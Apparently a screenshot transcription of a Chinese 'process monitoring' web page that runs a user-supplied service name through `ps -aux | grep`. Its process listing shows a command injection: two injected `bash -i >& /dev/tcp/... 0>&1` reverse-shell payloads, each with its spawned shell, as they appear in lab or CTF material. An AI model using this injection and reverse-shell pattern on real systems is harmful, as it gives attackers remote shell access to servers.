 进程监控系统
输入需要检测的服务
Apache 执行
root 1 0.0 1.0 102120 10344 ? Ss Feb03 8:23 /usr/bin/python /usr/bin/supervisord -n
root 7 0.0 0.6 313880 6612 ? S Feb03 1:09 /usr/sbin/httpd -DFOREGROUND
root 10 0.0 0.0 11300 340 ? S Feb03 0:00 /bin/sh /usr/bin/mysqld_safe
03 9:12 /usr/libexec/mysqld --basedir=/usr --datadir=/var/lib/mysql --user=mysql --log-error=/var/log/mysqld.log
--socket=/var/lib/mysql/mysql.sock
apache 14283 0.0 0.1 11296 1260 ? S 03:35 0:00 sh -c ps -aux | grep 1
apache 14284 0.0 0.1 13364 1056 ? R 03:35 0:00 ps -aux
apache 14285 0.0 0.0 6376 680 ? S 03:35 0:00 grep 1
apache 16397 0.0 0.6 314504 6680 ? S Feb22 0:00 /usr/sbin/httpd -DFOREGROUND
apache 16414 0.0 0.6 314496 6668 ? S Feb22 0:00 /usr/sbin/httpd -DFOREGROUND
apache 16419 0.0 0.6 314496 6576 ? S Feb22 0:00 /usr/sbin/httpd -DFOREGROUND
apache 16427 0.0 0.6 315008 6596 ? S Feb22 0:00 /usr/sbin/httpd -DFOREGROUND
apache 16561 0.0 0.0 11296 272 ? S Feb23 0:00 sh -c ps -aux | grep |bash -i >& /dev/tcp/ /4396 0>&1
apache 16564 0.0 0.0 11300 380 ? S Feb23 0:00 bash -i
apache 24095 0.0 0.6 314496 6580 ? S Feb09 0:00 /usr/sbin/httpd -DFOREGROUND
apache 24153 0.0 0.0 11296 268 ? S Feb09 0:00 sh -c ps -aux | grep |bash -i >& /dev/tcp/ /1080 0>&1
apache 24156 0.0 0.0 11420 408 ? S Feb09 0:00 bash -i
apache 25403 0.0 0.8 314596 8392 ? S Mar01 0:02 /usr/sbin/httpd -DFOREGROUND
apache 25405 0.0 0.8 314596 8324 ? S Mar01 0:00 /usr/sbin/httpd -DFOREGROUND
apache 25413 0.0 0.8 314644 8704 ? S Mar01 0:03 /usr/sbin/httpd -DFOREGROUND
apache 25416 0.0 0.8 314644 8600 ? S Mar01 0:03 /usr/sbin/httpd -DFOREGROUND
apache 25418 0.0 0.8 314596 8596 ? S Mar01 0:02 /usr/sbin/httpd -DFOREGROUND
apache 25421 0.0 0.8 314596 8312 ? S Mar01 0:00 /usr/sbin/httpd -DFOREGROUND
apache 25422 0.0 0.8 314496 8332 ? S Mar01 0:00 /usr/sbin/httpd -DFOREGROUND
apache 25485 0.0 0.8 314580 8320 ? S Mar01 0:00 /usr/sbin/httpd -DFOREGROUND